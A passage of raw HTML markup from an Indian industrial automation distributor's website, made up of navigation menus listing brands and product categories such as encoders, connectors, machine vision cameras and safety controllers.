href="https://www.omkarsystems.net/product-category/wachendorff/measuring-systems/"><span><span class="item_text">Measuring Systems</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-19158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19158"><a href="https://www.omkarsystems.net/product-category/wachendorff/accessories-wachendorff/"><span><span class="item_text">Accessories</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li></ul>
</li><li id="menu-item-5704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5704"><a href="https://www.omkarsystems.net/"><span><span class="item_text">Home</span></span><i class="menu-item__plus"></i></a></li><li id="menu-item-5687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5687"><a href="https://www.omkarsystems.net/about-us/"><span><span class="item_text">About Us</span></span><i class="menu-item__plus"></i></a></li><li id="menu-item-6552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6552"><a href="#"><span><span class="item_text">Brands</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-14111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14111"><a href="https://www.omkarsystems.net/harting-distributor/"><span><span class="item_text">Harting</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-18403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18403"><a href="https://www.omkarsystems.net/studer-cables/"><span><span class="item_text">Studer Cables</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-14243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14243"><a href="https://www.omkarsystems.net/hikrobot-camera/"><span><span class="item_text">HikRobot</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-14242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14242"><a href="https://www.omkarsystems.net/baumer-distributor/"><span><span class="item_text">Baumer​</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-18469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18469"><a href="https://www.omkarsystems.net/reer-distributor-in-india/"><span><span class="item_text">Reer India</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-14241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14241"><a href="https://www.omkarsystems.net/pilz-distributor/"><span><span class="item_text">PILZ</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-14244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14244"><a href="https://www.omkarsystems.net/wiska-distributor/"><span><span class="item_text">Wiska</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-14238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14238"><a href="https://www.omkarsystems.net/emis-filter-distributor/"><span><span class="item_text">EMIS India</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-16677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16677"><a href="https://www.omkarsystems.net/wachendorff-encoder-distributor/"><span><span class="item_text">Wachendorff Encoder</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-18857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18857"><a href="https://www.omkarsystems.net/pizzato/"><span><span class="item_text">Pizzato Distributors</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9663"><a href="https://www.omkarsystems.net/omkar-systems/"><span><span class="item_text">Omkar Systems</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-14240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14240"><a href="https://www.omkarsystems.net/precizika-metrology/"><span><span class="item_text">Precizika Metrology</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-11164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11164"><a href="#"><span><span class="item_text">Solutions</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-8983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8983"><a href="https://www.omkarsystems.net/machine-vision-inspection/"><span><span class="item_text">Machine Vision Inspection</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-8990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990"><a href="https://www.omkarsystems.net/hikrobot-amr/"><span><span class="item_text">Autonomous Mobile Robots / AGV Robot</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-17216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17216"><a href="https://www.omkarsystems.net/hhs-hot-melt-gluing-systems/"><span><span class="item_text">HHS Hot Melt Gluing System</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-5691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5691"><a href="https://www.omkarsystems.net/blogs/"><span><span class="item_text">Blogs</span></span><i class="menu-item__plus"></i></a></li><li id="menu-item-6408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6408"><a href="https://www.omkarsystems.net/career/"><span><span class="item_text">Careers</span></span><i class="menu-item__plus"></i></a></li><li id="menu-item-5708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5708"><a href="https://www.omkarsystems.net/contact-us/"><span><span class="item_text">Contact Us</span></span><i class="menu-item__plus"></i></a></li></ul></nav>
        <div class="mobile-hamburger-toggle">
            <div class="hamburger-box">
                <div class="hamburger-inner"></div>
            </div>
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-479375b" data-id="479375b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6123e15 full-height-yes elementor-widget elementor-widget-wgl-header-search" data-id="6123e15" data-element_type="widget" data-widget_type="wgl-header-search.default">
				<div class="elementor-widget-container">
					
        <div class="header_search search_standard">
	        <div class="wgl-search elementor-search header_search-button-wrapper" role="button">
	            <div class="header_search-button flaticon-search-interface-symbol"></div>
	            <div class="header_search-close flaticon-close-1"></div>
	        </div>	            <div class="header_search-field"><div class="header_search-close flaticon-close-1"></div><form role="search" method="get" action="https://www.omkarsystems.net/" class="search-form"><input required type="text" id="search-form-696c964adfa98" class="search-field" placeholder="Search &hellip;" value="" name="s"><input class="search-button" type="submit" value="Search"><i class="search__icon flaticon-search-interface-symbol"></i></form>	            </div>        </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div><div class='wgl-sticky-header wgl-sticky-element' data-style="standard"><div class="container-wrapper">		<div data-elementor-type="wp-post" data-elementor-id="154" class="elementor elementor-154" data-elementor-post-type="header">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4a6a04e elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4a6a04e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8baac08" data-id="8baac08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eec9b1c elementor-widget elementor-widget-wgl-header-logo" data-id="eec9b1c" data-element_type="widget" data-widget_type="wgl-header-logo.default">
				<div class="elementor-widget-container">
					<div class="wgl-logotype-container default_logo"><a href="https://www.omkarsystems.net/"><img class="default_logo" src="https://www.omkarsystems.net/wp-content/uploads/2021/06/omkar-system-automation-logo.webp" alt="Omkar System automation logo" style="height: 46px;"></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-847e988" data-id="847e988" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-658f81d elementor-align-right elementor-icon-list--layout-inline elementor-widget elementor-widget-wgl-header-list-info" data-id="658f81d" data-element_type="widget" data-widget_type="wgl-header-list-info.default">
				<div class="elementor-widget-container">
					<ul class="wgl-header-list-info elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item" ><span class="wgl-header-list-icon elementor-icon-list-icon"><i aria-hidden="true" class="fas fa-phone-alt"></i></span><span class="wgl-header-list-text elementor-icon-list-text">+91 8976298422</span></li></ul>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-807a1e0" data-id="807a1e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d80945d elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d80945d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-b7a312d" href="https://www.linkedin.com/company/omkarsystems/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-bd70ef3" href="https://www.facebook.com/OmkarSystems" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b708d33" data-id="b708d33" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e904a3a elementor-align-right elementor-widget elementor-widget-button" data-id="e904a3a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg4MzEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get a Quote</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b9a6c00 wgl-add-backdrop-filter elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9a6c00" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-21b19fe" data-id="21b19fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-89ccbdd elementor-widget-tablet__width-initial elementor-widget elementor-widget-wgl-menu" data-id="89ccbdd" data-element_type="widget" data-widget_type="wgl-menu.default">
				<div class="elementor-widget-container">
					<nav class="primary-nav menu_line_enable marker-disable"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14459"><a href="https://www.omkarsystems.net/shop/"><span><span class="item_text">Shop</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14474"><a href="https://www.omkarsystems.net/product-category/baumer/"><span><span class="item_text">Baumer</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14475"><a href="https://www.omkarsystems.net/product-category/baumer/absolute-industrial-encoders/"><span><span class="item_text">Absolute Industrial Encoders</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14476"><a href="https://www.omkarsystems.net/product-category/baumer/accessories/"><span><span class="item_text">Accessories</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14477"><a href="https://www.omkarsystems.net/product-category/baumer/distance-measurement-sensors/"><span><span class="item_text">Distance Measurement Sensors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14478"><a href="https://www.omkarsystems.net/product-category/baumer/inclination-acceleration-sensors/"><span><span class="item_text">Inclination / Acceleration sensors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14479"><a href="https://www.omkarsystems.net/product-category/baumer/incremental-industrial-encoders/"><span><span class="item_text">Incremental Industrial Encoders</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14480"><a href="https://www.omkarsystems.net/product-category/baumer/industrial-vision-cameras/"><span><span class="item_text">Industrial Vision Cameras</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14481"><a href="https://www.omkarsystems.net/product-category/baumer/object-detection-sensors/"><span><span class="item_text">Object Detection Sensors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14482"><a href="https://www.omkarsystems.net/product-category/baumer/process-sensors/"><span><span class="item_text">Process Sensors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14483"><a href="https://www.omkarsystems.net/product-category/baumer/smart-vision-sensors/"><span><span class="item_text">Smart Vision Sensors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14484"><a href="https://www.omkarsystems.net/product-category/baumer/verisens-cameras/"><span><span class="item_text">VeriSens Cameras</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14485"><a href="https://www.omkarsystems.net/product-category/harting/"><span><span class="item_text">Harting</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14486"><a href="https://www.omkarsystems.net/product-category/harting/charging-solutions-for-ev/"><span><span class="item_text">Charging solutions for EV</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14487"><a href="https://www.omkarsystems.net/product-category/harting/circular-connectors/"><span><span class="item_text">Circular connectors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14488"><a href="https://www.omkarsystems.net/product-category/harting/customised-solutions/"><span><span class="item_text">Customised solutions</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14489"><a href="https://www.omkarsystems.net/product-category/harting/han-modular-connectors/"><span><span class="item_text">Han Modular Connectors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14490"><a href="https://www.omkarsystems.net/product-category/harting/industrial-connectors-han/"><span><span class="item_text">Industrial Connectors Han</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14491"><a href="https://www.omkarsystems.net/product-category/harting/industrial-ethernet-switches/"><span><span class="item_text">Industrial Ethernet Switches</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14492"><a href="https://www.omkarsystems.net/product-category/harting/interface-connectors/"><span><span class="item_text">Interface connectors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14493"><a href="https://www.omkarsystems.net/product-category/harting/pcb-connectors/"><span><span class="item_text">PCB connectors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14494"><a href="https://www.omkarsystems.net/product-category/harting/system-cabling/"><span><span class="item_text">System Cabling</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14495"><a href="https://www.omkarsystems.net/product-category/harting/tools/"><span><span class="item_text">Tools</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14496"><a href="https://www.omkarsystems.net/product-category/hikrobot/"><span><span class="item_text">Hikrobot</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14497"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/"><span><span class="item_text">Machine Vision</span></span><i class="menu-item__plus"></i></a>		<ul class='sub-menu wgl-submenu-position-default'>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15438"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/3d-camera/"><span><span class="item_text">3D Camera</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15439"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/3d-camera/rgb-d-smart-3d-camera/"><span><span class="item_text">RGB-D smart 3D camera</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14565"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/"><span><span class="item_text">Area Scan Camera</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14566"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/ca-series/"><span><span class="item_text">CA Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/cb-series/"><span><span class="item_text">CB Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15022"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/ce-series/"><span><span class="item_text">CE Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14821"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/ch-series/"><span><span class="item_text">CH Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14820"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/ci-series/"><span><span class="item_text">CI Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14675"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/cs-series/"><span><span class="item_text">CS Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14721"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/cu-series/"><span><span class="item_text">CU Series</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15664"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/lens/"><span><span class="item_text">Lens</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15665"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/lens/fa-lens/"><span><span class="item_text">FA Lens</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15666"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/lens/m12-lens/"><span><span class="item_text">M12 Lens</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16016"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/light-source/"><span><span class="item_text">Light Source</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16017"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/light-source/hik-light-controller/"><span><span class="item_text">Hik Light Controller</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16018"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/light-source/hik-light-source/"><span><span class="item_text">Hik Light Source</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16019"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/light-source/light-source-accessories/"><span><span class="item_text">Light Source Accessories</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15110"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/line-scan-camera/"><span><span class="item_text">Line Scan Camera</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15111"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/line-scan-camera/cl-line-scan-camera/"><span><span class="item_text">CL Line Scan Camera</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15207"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-camera/"><span><span class="item_text">Smart Camera</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15208"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-camera/sc2000e-series-vision-sensor/"><span><span class="item_text">SC2000E Series Vision Sensor</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15209"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-camera/sc3000-series-vision-sensor/"><span><span class="item_text">SC3000 Series Vision Sensor</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15263"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-camera/sc6000-series-smart-camera/"><span><span class="item_text">SC6000 Series Smart Camera</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15264"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-camera/x86-open-platform/"><span><span class="item_text">X86 Open Platform</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15265"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/"><span><span class="item_text">Smart Code Reader</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15266"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/id2000-series/"><span><span class="item_text">ID2000 Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15325"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/id3000-series/"><span><span class="item_text">ID3000 Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15433"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/id5000-series/"><span><span class="item_text">ID5000 Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15434"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/id6000-series/"><span><span class="item_text">ID6000 Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15435"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/id7000-series/"><span><span class="item_text">ID7000 Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15436"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/idh-series/"><span><span class="item_text">IDH Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15437"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/ids-series/"><span><span class="item_text">IDS Series</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15445"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/vision-box/"><span><span class="item_text">Vision Box</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15446"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/vision-box/vb2000-series/"><span><span class="item_text">VB2000 Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15452"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/vision-box/vc2000-series/"><span><span class="item_text">VC2000 Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15453"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/vision-box/vc3000-series/"><span><span class="item_text">VC3000 Series</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16013"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/vision-components/"><span><span class="item_text">Vision Components</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16014"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/vision-components/cable/"><span><span class="item_text">Cable</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16015"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/vision-components/frame-grabber/"><span><span class="item_text">Frame Grabber</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14498"><a href="https://www.omkarsystems.net/product-category/omkar-system/"><span><span class="item_text">Omkar System</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14499"><a href="https://www.omkarsystems.net/product-category/omkar-system/hooter/"><span><span class="item_text">Hooter</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14500"><a href="https://www.omkarsystems.net/product-category/omkar-system/tower-light/"><span><span class="item_text">Tower Light</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14501"><a href="https://www.omkarsystems.net/product-category/pilz/"><span><span class="item_text">Pilz</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14502"><a href="https://www.omkarsystems.net/product-category/pilz/operation-monitoring/"><span><span class="item_text">Operation &#038; Monitoring</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14503"><a href="https://www.omkarsystems.net/product-category/pilz/pnoz-small-safety-controllers/"><span><span class="item_text">PNOZ Small Safety Controllers</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14504"><a href="https://www.omkarsystems.net/product-category/pilz/robotics/"><span><span class="item_text">Robotics</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14505"><a href="https://www.omkarsystems.net/product-category/pilz/safety-controllers/"><span><span class="item_text">Safety controllers</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14506"><a href="https://www.omkarsystems.net/product-category/pilz/safety-relays/"><span><span class="item_text">Safety Relays</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14507"><a href="https://www.omkarsystems.net/product-category/pilz/safety-sensor/"><span><span class="item_text">Safety Sensor</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14508"><a href="https://www.omkarsystems.net/product-category/pilz/servo-drive-technology/"><span><span class="item_text">Servo Drive Technology</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14509"><a href="https://www.omkarsystems.net/product-category/pilz/software/"><span><span class="item_text">Software</span></span><i class="menu-item__plus"></i></a></li>	</ul>
